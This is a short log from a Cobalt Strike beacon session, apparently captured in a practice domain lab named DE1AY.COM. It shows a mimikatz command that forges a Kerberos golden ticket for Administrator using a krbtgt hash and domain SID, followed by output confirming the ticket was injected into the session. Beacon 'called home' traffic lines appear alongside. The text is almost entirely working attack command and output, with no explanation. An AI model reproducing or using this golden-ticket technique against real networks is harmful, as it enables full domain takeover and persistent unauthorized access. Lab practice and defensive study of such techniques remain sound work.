 beacon> mimikatz kerberos::golden /user:Administrator /domain:DE1AY.COM
/sid:S-1-5-21-2756371121-2868759905-3853650604-500 /krbtgt:82dfc71b72a11ef37d663047bc2088fb /endin:480
/renewmax:10080 /ptt
[*] Tasked beacon to run mimikatz's kerberos::golden /user:Administrator /domain:DE1AY.COM
/sid:S-1-5-21-2756371121-2868759905-3853650604-500 /krbtgt:82dfc71b72a11ef37d663047bc2088fb /endin:480
/renewmax:10080 /ptt command
[+] host called home, sent: 295944 bytes
[+] host called home, sent: 106 bytes
[+] received output:
User      : Administrator
Domain    : DE1AY.COM (DE1AY)
SID       : S-1-5-21-2756371121-2868759905-3853650604-500
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 82dfc71b72a11ef37d663047bc2088fb - rc4_hmac_nt
Lifetime  : 2023/5/20 9:27:40 ; 2023/5/20 17:27:40 ; 2023/5/27 9:27:40
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Administrator @ DE1AY.COM' successfully submitted for current session